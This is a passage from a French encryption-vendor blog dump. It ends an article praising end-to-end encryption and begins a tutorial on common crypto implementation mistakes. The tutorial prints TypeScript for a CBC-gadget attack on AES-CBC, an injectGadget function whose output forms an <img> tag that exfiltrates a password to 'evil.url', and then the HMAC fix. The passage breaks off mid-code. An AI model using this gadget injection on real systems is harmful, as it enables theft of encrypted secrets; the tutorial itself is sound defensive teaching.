utilisant des serveurs américains rendrait les données sur ces serveurs inaccessibles, \u003Cstrong\u003Eévitant ainsi toute surveillance ❌.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EC'est d'ailleurs un des mécanismes de sécurité complémentaires recommandé par l'European Data Protection Board pour sous-traiter des données aux États-Unis (la CNIL européenne) quand le \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fblog\u002Fshrems-2-recommandations-finales-de-ledpb?ref=blog.seald.io\"\u003EPrivacy Shield avait été invalidé\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Ch2 id=\"avantage-4-l%E2%80%99int%C3%A9grit%C3%A9-des-donn%C3%A9es\"\u003EAvantage 4 : l’intégrité des données\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003ELe chiffrement de bout-en-bout \u003Cstrong\u003Egarantit que les données n'ont pas été altérées pendant le transfert\u003C\u002Fstrong\u003E, car toute modification des données chiffrées rendrait le message indéchiffrable.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ECependant… attention !\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ENous avons observé plusieurs erreurs courantes commises par des développeurs lors de l'intégration du chiffrement de bout-en-bout, \u003Cstrong\u003Emettant en péril l'intégrité de l'information 🔓.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIl s'agit par exemple de l'utilisation de l'AES-CBC sans HMAC-SHA256. Si cela vous parle, vous pouvez consultez notre article : \"\u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fblog\u002F3-erreurs-courantes-quand-on-implemente-du-chiffrement?ref=blog.seald.io\"\u003ELes 3 erreurs courantes quand on implémente du chiffrement de bout-en-bout\u003C\u002Fa\u003E\".\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-3.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"234\" height=\"201\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"avantage-5-une-protection-contre-les-demandes-gouvernementales\"\u003EAvantage 5 : une protection contre les demandes gouvernementales\u003Cbr\u003E\u003C\u002Fh2\u003E\u003Cp\u003EAux États-Unis, depuis le 24 juin 2022, la Cour Suprême a révoqué le droit constitutionnel des femmes américaines à avorter. \u003Cstrong\u003ECela a permis à chaque état de définir sa législation en la matière\u003C\u002Fstrong\u003E, et c’est donc une dizaine d’Etats (dont le Nebraska) qui ont interdit l’avortement. Concrètement, \u003Cstrong\u003Eune femme qui avorte peut désormais être poursuivie pour meurtre 🤬.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EEn 2022, dans le Nebraska, une fille échange avec sa mère sur Messenger sur la façon de mettre fin à sa grossesse non désirée. À ce moment-là, \u003Cstrong\u003Eil n’y a pas de chiffrement de bout-en-bout dans Messenger.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ELa mère parvient à se procurer des pilules abortives en les achetant sur le Web et les donne à sa fille pour qu’elle mette fin à sa grossesse non désirée.\u003C\u002Fp\u003E\u003Cp\u003EUn signalement à la police plus tard…. Meta (l’entreprise qui développe Messenger) reçoit un mandat des forces de l’ordre demandant des données que la plateforme possédait sur la mère et sa fille. \u003Cstrong\u003EMeta n’ayant pas le choix a dû donner les échanges en question.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.liberation.fr\u002Fsociete\u002Fdroits-des-femmes\u002Faux-nebraska-une-mere-ecope-de-deux-ans-de-prison-pour-avoir-donne-des-pilules-abortives-a-sa-fille-20230923_N7J54RVJ2JAXTC6JPFJ5BQXYH4\u002F?ref=blog.seald.io\"\u003ELa fille a été condamnée à trois mois de prison pour avoir procédé à un avortement. Sa mère, quant à elle, a écopé de deux ans de prison pour avoir assisté sa fille dans cette démarche.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cp\u003EAvec du chiffrement de bout-en-bout, Meta n’aurait pas pu fournir les données de Messenger au gouvernement, \u003Cstrong\u003Ecar elle-même n’aurait pas eu le moyen d’accéder aux données 👌.\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fwww.01net.com\u002Factualites\u002Fles-conversations-messenger-seront-toutes-chiffrees-par-defaut-dici-a-la-fin-de-lannee.html?ref=blog.seald.io\"\u003EMeta a bien compris l’importance de cette technologie, en annonçant que Messenger sera bientôt chiffré de bout-en-bout par défaut.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-4.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1920\" height=\"1342\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-4.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-4.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2023\u002F10\u002Fimage-4.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-4.png 1920w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"avantage-6-une-confiance-accrue-des-utilisateurs\"\u003EAvantage 6 : une confiance accrue des utilisateurs\u003Cbr\u003E\u003C\u002Fh2\u003E\u003Cp\u003ESavoir que ses données sont vraiment sécurisées grâce au chiffrement de bout-en-bout,\u003Cstrong\u003E renforce la confiance des utilisateurs dans un service ou une application.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EEn juin 2020, Doctolib a intégré du chiffrement de bout-en-bout pour sécuriser les documents partagés entre les médecins et leurs patients. Ainsi, \u003Cstrong\u003EDoctolib ne peut en aucun cas accéder aux informations sensibles de ses utilisateurs. \u003C\u002Fstrong\u003ECette initiative renforce la confiance des utilisateurs, sachant que \u003Cstrong\u003Eleurs données médicales ne sont partagées qu'entre leur médecin et eux-mêmes.\u003C\u002Fstrong\u003E Le serment d'Hippocrate est bien gardé 👩‍⚕️🤫.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-5.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1024\" height=\"1024\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-5.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-5.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-5.png 1024w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"avantage-7-am%C3%A9liorer-sa-mise-en-conformit%C3%A9\"\u003EAvantage 7 : améliorer sa mise en conformité\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EUn nombre croissant de règlementations imposent ou recommandent du chiffrement de bout-en-bout.\u003C\u002Fp\u003E\u003Cp\u003ELe RGPD impose une protection accrue des données à caractère personnel notamment par du \u003Ca href=\"https:\u002F\u002Fwww.cnil.fr\u002Ffr\u002Freglement-europeen-protection-donnees\u002Fchapitre4?ref=blog.seald.io#Article32\"\u003Echiffrement à l'état de l'art et une minimisation des données stockées\u003C\u002Fa\u003E. Selon certaines interprétations de DPO, \u003Cstrong\u003Ecela constitue une obligation d'implémenter du chiffrement de bout-en-bout dans certains cas ⚠️.\u003C\u002Fstrong\u003E Ce pré-requis est donc de plus en plus présent dans des appels d'offre notamment dans le domaine médical : en Allemagne pour des logiciels de gestion de lits d'aval pour les hopitaux, en Belgique pour des logiciels de téléconsultation ou en France pour des cabines de téléconsultations par exemple.\u003C\u002Fp\u003E\u003Cp\u003EOn peut également citer l'\u003Ca href=\"https:\u002F\u002Fwww.ecfr.gov\u002Fcurrent\u002Ftitle-22\u002Fchapter-I\u002Fsubchapter-M\u002Fpart-120\u002Fsubpart-C\u002Fsection-120.54?ref=blog.seald.io\"\u003EITAR\u003C\u002Fa\u003E qui s'applique à tous les sous-traitants de l'armée américaine (ce qui recouvre énormément d'entrprises dans le monde) qui permet d'utiliser du Cloud sur des données sensibles \u003Cstrong\u003Edès lors qu'elles sont chiffrées de bout-en-bout\u003C\u002Fstrong\u003E (§ 120.54 (a) (5) (ii)).\u003C\u002Fp\u003E\u003Cp\u003EEnfin, on peut citer \u003Ca href=\"https:\u002F\u002Feur-lex.europa.eu\u002Flegal-content\u002FFR\u002FTXT\u002F?uri=CELEX%3A32022L2555&qid=1698069949554&ref=blog.seald.io\"\u003ENIS2\u003C\u002Fa\u003E qui va rentrer en vigueur au deuxième semestre 2024 et qui \u003Cstrong\u003Es'appliquera à toutes les entités critiques européennes et leurs sous-traitants\u003C\u002Fstrong\u003E et qui stipule dans son considérant 98: \u003C\u002Fp\u003E\u003Cblockquote\u003E\"L’utilisation du chiffrement, notamment du chiffrement de bout en bout, devrait si nécessaire être imposée aux fournisseurs de réseaux publics de communications électroniques ou de services de communications électroniques accessibles au public, conformément aux principes de sécurité et de respect de la vie privée par défaut et dès la conception aux fins de la présente directive\"\u003C\u002Fblockquote\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-8.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1658\" height=\"476\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-8.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-8.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2023\u002F10\u002Fimage-8.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-8.png 1658w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"avantage-8-le-droit-%C3%A0-la-vie-priv%C3%A9e\"\u003EAvantage 8 : le droit à la vie privée\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EDans un monde où nos communications peuvent être surveillées ou interceptées, \u003Cstrong\u003Ele chiffrement de bout-en-bout garantit que nos conversations confidentielles demeurent réellement confidentielles.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EFace à la mention de l'importance du chiffrement, nombreux sont ceux qui rétorquent : \"Pourquoi en aurais-je besoin ? Je n'ai rien à cacher !\"\u003C\u002Fp\u003E\u003Cp\u003ECette réaction suggère que seules les personnes cachant des choses ou menant des activités illicites pourraient avoir besoin du chiffrement. Est-ce vraiment le bon raisonnement ? 🕵️‍♂️\u003C\u002Fp\u003E\u003Cp\u003EPosez donc à ces mêmes personnes la question de vous confier leur code de carte bleue, de leurs identifiants en ligne, de leur historique médical et vous verrez qu'elles \u003Cstrong\u003Esaisiront soudainement la valeur du chiffrement comme garant de leur vie privée.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cem\u003E“Prétendre que votre droit à une sphère privée n’est pas important parce que vous n’avez rien à cacher n’est rien d’autre que de dire que la liberté d’expression n’est pas essentielle, car vous n’avez rien à dire.” Edward Snowden\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-7.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"600\" height=\"300\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-7.png 600w\"\u003E\u003C\u002Ffigure\u003E",comment_id:f,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002FVisuel-Seald-bonformat-20.png",featured:b,visibility:c,created_at:"2023-10-23T12:47:25.000+02:00",updated_at:"2023-11-15T16:18:22.000+01:00",published_at:"2023-11-14T11:37:00.000+01:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"les-8-avantages-que-vous-devez-connaitre-sur-le-chiffrement-de-bout-en-bout\",\n  \"en\": \"the-8-benefits-you-need-to-know-about-end-to-end-encryption\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fles-8-avantages-que-vous-devez-connaitre-sur-le-chiffrement-de-bout-en-bout\u002F",excerpt:"Décryptons ensemble les 8 avantages du chiffrement de bout-en-bout et découvrez pourquoi cette technologie est devenue un game changer pour les applications qui collectent des données sensibles.\n\nMais avant de se plonger dans les 8 avantages que procure le chiffrement de bout-en-bout, il est nécessaire de comprendre le problème auquel cette technologie peut répondre 🧐.\n\nPrenons l’exemple d’une application de messagerie “classique” non chiffrée de bout-en-bout :\n\nLors de la transmission d’un mes",reading_time:e,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"Découvrez les 8 avantages sur le chiffrement de bout-en-bout que vous devez connaitre, et pourquoi cette technologie est devenue un incontournable de la confidentialité des données.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:g,uuid:"fdc90182-11bd-4a2e-8345-78173d4393ff",title:"Les 3 erreurs courantes quand on implémente du chiffrement.",slug:"3-erreurs-courantes-quand-on-implemente-du-chiffrement",html:"\u003Cp\u003EParfois, des développeurs nous demandent\u003Cstrong\u003E \u003C\u002Fstrong\u003Eà quel point les algorithmes utilisés par Seald sont sécurisés, quel est leur \"niveau de sécurité\". En réalité, \u003Cstrong\u003Ela faiblesse d'un chiffrement repose rarement sur les algorithmes utilisés\u003C\u002Fstrong\u003E, mais sur l'implémentation qui en est faite ou l'imbrication de ces algorithmes entre eux.\u003C\u002Fp\u003E\u003Cp\u003ECertains projets (même très connus) dans lesquels les développeurs, forts de leur cours de Crypto 101, ont implémenté du chiffrement qui \u003Cstrong\u003Es'avère rarement être un mécanisme robuste.\u003C\u002Fstrong\u003E Faire du chiffrement ne se résume malheureusement pas à utiliser AES et avoir une fonction \u003Ccode\u003Edecrypt\u003C\u002Fcode\u003E qui rend le bon résultat 🧐.\u003C\u002Fp\u003E\u003Cp\u003EVoici donc quelques exemples de mécanismes cryptographiques qui présentent des failles de sécurité, \u003Cstrong\u003Emais qui peuvent sembler ne pas en avoir pour un développeur non spécialiste du chiffrement.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"#int%C3%A9grit%C3%A9-du-chiffrement\"\u003EIntégrité du chiffrement\u003C\u002Fa\u003E : comment exfiltrer des données chiffrées avec AES-CBC ? Comment s'en prémunir ?\u003C\u002Fli\u003E\u003Cli\u003E\u003Ca href=\"#g%C3%A9n%C3%A9ration-des-iv\"\u003EGénération des IV\u003C\u002Fa\u003E : différence entre des IVs et des nonces, et les conséquences pratiques sur AES-CTR et AES-GCM.\u003C\u002Fli\u003E\u003Cli\u003E\u003Ca href=\"#g%C3%A9n%C3%A9rateur-dal%C3%A9a\"\u003EGénérateur d'aléa\u003C\u002Fa\u003E : pourquoi il ne faut surtout pas utiliser \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E pour chiffrer ? Démonstration d'un exploit pour décrypter des messages dont la clé a été générée avec \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch2 id=\"int%C3%A9grit%C3%A9-du-chiffrement\"\u003EIntégrité du chiffrement\u003C\u002Fh2\u003E\u003Cp\u003EEn intégrant un algorithme de chiffrement symétrique, \u003Cstrong\u003El'objectif du développeur est d'assurer la confidentialité du message chiffré\u003C\u002Fstrong\u003E 🔒 : la garantie que seuls les détenteurs de la clé pourront accéder au contenu en clair, et cela semble suffire.\u003C\u002Fp\u003E\u003Cp\u003EEst-ce réellement le cas ?\u003C\u002Fp\u003E\u003Ch3 id=\"aes-cbc\"\u003EAES-CBC\u003C\u002Fh3\u003E\u003Cp\u003EC'est par exemple le cas d'AES-CBC qui est \u003Cstrong\u003Eun algorithme robuste très couramment utilisé.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EVoici un exemple d'implémentation en Node.js:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const encrypt = (message: Buffer, key: Buffer): Buffer =&gt; {\n    const iv = randomBytes(16)\n    const cipher: Cipher = createCipheriv('aes-256-cbc', key, iv)\n    return Buffer.concat([iv, cipher.update(message), cipher.final()])\n}\n\nexport const decrypt = (encryptedData: Buffer, key: Buffer): Buffer =&gt; {\n    const iv: Buffer = encryptedData.subarray(0, 16)\n    const ciphertext: Buffer = encryptedData.subarray(16)\n    const decipher: Decipher = createDecipheriv('aes-256-cbc', key, iv)\n    return Buffer.concat([decipher.update(ciphertext), decipher.final()])\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EAlice chiffre le message \u003Ccode\u003E'Your password is:Se@ld-i5-great'\u003C\u002Fcode\u003E à Bob avec une clé \u003Ccode\u003Ekey\u003C\u002Fcode\u003E établie (magiquement) à l'avance, et Bob le déchiffre :\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E\u002F\u002F Clé symétrique de 32 bytes partagée entre Alice et Bob\nconst key: Buffer = Buffer.from('4b00c9504d4b76bd913ecd27df90305fa3201e0e15e4e61023782ad0867660de', 'hex') \n\u002F\u002F Message sous forme de Buffer\nconst message: Buffer = Buffer.from('Your password is:Se@ld-i5-great', 'utf8')\n\n\u002F\u002F Message chiffré par Alice\nconst encryptedMessage = encrypt(message, key)\nconsole.log(encryptedMessage.toString('hex')\n\u002F\u002F &gt; 144c57a662562f474212b72c2a5765d4a882ffd3459adb1bb07e48fc62d2f3db68618a9e4d61022ddb29e36c22039fb7\n\nconsole.log(decrypt(encryptedMessage, key).toString('utf8'))\n\u002F\u002F &gt; Your password is:Se@ld-i5-great\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ELe déchiffrement fonctionne, parfait, n'est-ce pas ?\u003C\u002Fp\u003E\u003Ch3 id=\"les-cbc-gadgets\"\u003ELes CBC gadgets\u003C\u002Fh3\u003E\u003Cp\u003ELe problème est que certes la confidentialité est garantie par AES-CBC,\u003Cstrong\u003E mais AES-CBC est dit \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Ffr.wikipedia.org\u002Fwiki\u002FMall%C3%A9abilit%C3%A9_(cryptographie)?ref=blog.seald.io\"\u003E\u003Cstrong\u003Emalléable\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E.\u003C\u002Fstrong\u003E Cela veut dire qu'un attaquant peut modifier le message chiffré \u003Ccode\u003EencryptedData\u003C\u002Fcode\u003E sans que le destinataire ne s'en aperçoive, \u003Cstrong\u003Eet cela peut conduire à une exfiltration de données\u003C\u002Fstrong\u003E ⚠️. \u003C\u002Fp\u003E\u003Cp\u003EDans notre exemple, le résultat du chiffrement contient 3 blocs: IV, c0 et c1:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-17.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1474\" height=\"485\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-17.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-17.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-17.png 1474w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cstrong\u003ESi l'attaquant connait les 16 premiers bytes du message\u003C\u002Fstrong\u003E (dans notre exemple, il est raisonnable de penser que \u003Ccode\u003EYour password is\u003C\u002Fcode\u003E est préfixé devant tous les messages de ce type), il peut alors injecter des blocs choisis (\u003Ccode\u003Eg0\u003C\u002Fcode\u003E et \u003Ccode\u003Eg1\u003C\u002Fcode\u003E) dans le message en clair de la façon suivante:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Econstruire \u003Ccode\u003Ex0 = IV ^ p0 ^ g0\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003Cli\u003Econstruire \u003Ccode\u003Ex1 = IV ^ p0 ^ g1\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003Cli\u003Eforger le message en concaténant \u003Ccode\u003Ex0\u003C\u002Fcode\u003E, \u003Ccode\u003Ec0\u003C\u002Fcode\u003E, \u003Ccode\u003Ex1\u003C\u002Fcode\u003E, \u003Ccode\u003Ec0\u003C\u002Fcode\u003E et \u003Ccode\u003Ec1\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EQuand Bob va déchiffrer le message modifié, cela va donner \u003Ccode\u003Eg0\u003C\u002Fcode\u003E, un bloc de bytes non maitrisés, \u003Ccode\u003Eg1\u003C\u002Fcode\u003E et \u003Ccode\u003Ep1\u003C\u002Fcode\u003E (qui contient le mot de passe).\u003C\u002Fp\u003E\u003Cp\u003EEt s'il se trouve que Bob le déchiffre dans un interpréteur HTML (client mail ou navigateur), l'attaquant n'a qu'à transformer le message en une balise HTML \u003Ccode\u003E&lt;img src=\"... \u002F&gt;\u003C\u002Fcode\u003E:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-18.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1519\" height=\"449\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-18.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-18.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-18.png 1519w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cstrong\u003EPour modifier un tel message chiffré\u003C\u002Fstrong\u003E, définissons la fonction suivante:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const injectGadget = (encryptedData: Buffer, p0: Buffer, g0: Buffer, g1: Buffer): Buffer =&gt; {\n    const iv: Buffer = encryptedData.subarray(0, 16)\n    const c0: Buffer = encryptedData.subarray(16, 32) \u002F\u002F contient 'Your password is' chiffré\n    const c1: Buffer = encryptedData.subarray(32) \u002F\u002F contient le mot de passe chiffré\n    \n    const x: Buffer = xor(iv, p0) \u002F\u002F bloc canonique (que des 0 si déchiffré)\n\n    const x0: Buffer = xor(x, g0)\n    const x1: Buffer = xor(x, g1)\n\n    return Buffer.concat([\n        x0, \u002F\u002F IV forgé\n        c0, \u002F\u002F bloc forgé déchiffré en g0\n        x1, \u002F\u002F bloc forgé qui fait le lien, et qui sera déchiffré en des bytes non maitrisés\n        c0, \u002F\u002F bloc forgé déchiffré en g1\n        c1  \u002F\u002F 2nd bloc initial contenant les données à exfiltrer\n    ])\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EEt elle est utilisée de la façon suivante :\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E\u002F\u002F L'attaquant intercepte `encryptedMessage`et injecte g0 et g1 en connaissant le premier bloc p0\nconst maliciousMessage = injectGadget(encryptedMessage, p0, g0, g1)\n\n\u002F\u002F Bob déchiffre naïvement le message, et l'affiche dans un lecteur HTML\nconst decryptedMessage = decrypt(maliciousMessage, key).toString('utf8')\n\n\u002F\u002F contient quelque chose du type : &lt;img ignore= \"**garbage**\" src=evil.url\u002F:Se@ld-i5-great\n\u002F\u002F ce qui exfiltre les données vers evil.url\nconsole.log('decryptedMessage:', decryptedMessage)\n\u002F\u002F &gt;  &lt;img ignore= \" '�va��U���J� \" src=evil.url\u002F:Se@ld-i5-great\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EDans ce cas, Bob déchiffrerait le message modifié en \u003Ccode\u003E &lt;img ignore= \" '�va��U���J� \" src=evil.url\u002F:Se@ld-i5-great\u003C\u002Fcode\u003E, \u003Cstrong\u003Ece qui exfiltrerait le mot de passe vers \u003Ccode\u003Eevil.url\u003C\u002Fcode\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"adjonction-dun-mac\"\u003EAdjonction d'un MAC\u003C\u002Fh3\u003E\u003Cp\u003ELa bonne façon de chiffrer avec AES-CBC est d'y \u003Cstrong\u003Eadjoindre ce qui s'appelle un Message Authentication Code\u003C\u002Fstrong\u003E assurant l'intégrité du message chiffré. Un MAC est une sorte de somme de contrôle calculée sur le message avec une clé secrète partagée. Si ce MAC ne correspond pas au déchiffrement, \u003Cstrong\u003Ec'est que le message a été altéré avant d'arriver 🔓.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ECela permet de faire ce qui s'appelle un \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FAuthenticated_encryption?ref=blog.seald.io\"\u003Echiffrement symétrique intègre (appelé en anglais \"authenticated encryption\"\u003C\u002Fa\u003E) par composition.\u003C\u002Fp\u003E\u003Cp\u003EPour ajouter un MAC sur notre chiffrement AES-CBC existant, il suffit de définir une fonction \u003Ccode\u003EappendMac\u003C\u002Fcode\u003E qui calcule et ajoute le MAC, et une autre \u003Ccode\u003EcheckMacThenReturnPayload\u003C\u002Fcode\u003E qui vérifie le MAC et émet une erreur si le MAC est incorrect :\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const appendMac = (payload: Buffer, keyMac: Buffer): Buffer =&gt; {\n    const hmac: Hmac = createHmac('sha256', keyMac)\n    hmac.update(payload)\n    return Buffer.concat([payload, hmac.digest()]) \u002F\u002F on concatène le MAC à la fin\n}\n\nexport const checkMacThenReturnPayload = (encryptedData: Buffer, keyMac: Buffer): Buffer =&gt; {\n    const payload: Buffer = encryptedData.subarray(0, -32) \u002F\u002F on récupère le MAC à la fin\n    const mac: Buffer = encryptedData.subarray(-32)\n    const hmac: Hmac = createHmac('sha256', keyMac)\n    hmac.update(payload)\n    const mac2 = hmac.digest()\n\n    if (!mac.equals(mac2)) throw new Error('MAC invalid') \u002F\u002F on vérifie qu'il est égal en le recalculant, sinon on throw une erreur pour ne pas déchiffrer\n\n    return payload\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EPour le combiner aux fonctions de chiffrement AES-CBC existantes, il suffit de les composer. Voici comment l'attaque par injection de CBC gadgets décrite ci-dessus est \u003Cstrong\u003Econtrecarrée par ce mécanisme :\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E\u002F\u002F Alice et Bob doivent utiliser deux clés distinctes pour le chiffrement et le MAC\nconst keyEnc: Buffer = Buffer.from('4b00c9504d4b76bd913ecd27df90305fa3201e0e15e4e61023782ad0867660de', 'hex')\nconst keyMAC: Buffer = Buffer.from('8c2b1a612c99f7ede90d25b544812ea19b3626db5f71b5073d4ade922be21f9a', 'hex') \n\n\u002F\u002F Alice chiffre le message avec AES-CBC comme précédemment\nconst encryptedMessage = encrypt(message, keyEnc)\nconsole.log(encryptedMessage.toString('hex'))\n\u002F\u002F &gt; f7686df4fe1bd9177ab5b6a9b9f17e5786e0c610837fe694ac1182aad1d70fa7db556d9626a88bebd459ceef2d9499aa\n\n\u002F\u002F Alice ajoute le MAC calculé avec l'autre clé\nconst encryptedMessageWithMac = appendMac(encryptedMessage, keyMac)\nconsole.log(encryptedMessageWithMac.toString('hex'))\n\u002F\u002F &gt; f7686df4fe1bd9177ab5b6a9b9f17e5786e0c610837fe694ac1182aad1d70fa7db556d9626a88bebd459ceef2d9499aa508348ae876c868858b2be2908392eeb322a2fe396770790a3438b29757d67fc\n\n\u002F\u002F L'attaquant tente la même attaque en injectant un CBC gadget\nconst maliciousMessage = injectGadget(encryptedMessageWithMac, firstBlock, gagdet0, gadget1)\nconsole.log(maliciousMessage.toString('hex'))\n\u002F\u002F &gt; [base64]\n\n\u002F\u002F Bob vérifie le MAC avant de déchiffrer\nconst checkedEncryptedMessage = checkMacThenReturnPayload(maliciousMessage, 